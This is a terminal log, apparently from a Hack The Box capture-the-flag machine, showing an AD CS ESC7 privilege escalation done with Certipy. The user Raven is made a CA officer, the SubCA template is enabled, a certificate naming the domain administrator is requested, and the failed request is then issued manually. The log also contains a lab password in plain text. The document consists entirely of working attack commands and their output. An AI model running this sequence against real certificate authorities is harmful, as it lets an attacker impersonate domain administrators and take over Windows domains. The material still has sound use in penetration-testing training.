 ❯ certipy-ad ca -ca 'manager-DC01-CA' -add-officer Raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
❯ certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
❯ certipy-ad req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target dc01.manager.htb -template SubCA -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 22
Would you like to save the private key? (y/N) y
[*] Saved private key to 22.key
[-] Failed to request certificate
❯ certipy-ad ca -ca 'manager-DC01-CA' -issue-request 22 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate